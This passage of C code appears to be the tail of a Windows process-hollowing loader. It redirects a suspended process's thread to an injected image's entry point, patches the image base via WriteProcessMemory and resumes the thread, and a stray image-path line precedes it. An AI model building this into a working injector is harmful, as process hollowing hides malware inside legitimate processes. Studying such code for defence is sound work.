 // Set the context and back to main thread
context.Eip = imageOEP_exe1 + (DWORD)realImage_exe1;
WriteProcessMemory(pi.hProcess, (LPVOID)(context.Ebx + 8), &realImage_exe1, 4, NULL);
context.ContextFlags = CONTEXT_FULL;
SetThreadContext(pi.hThread, &context);
ResumeThread(pi.hThread);
free(image1);
free(peFile_exe1);
FreeLibrary(hNtdll);
system("pause");
return 0;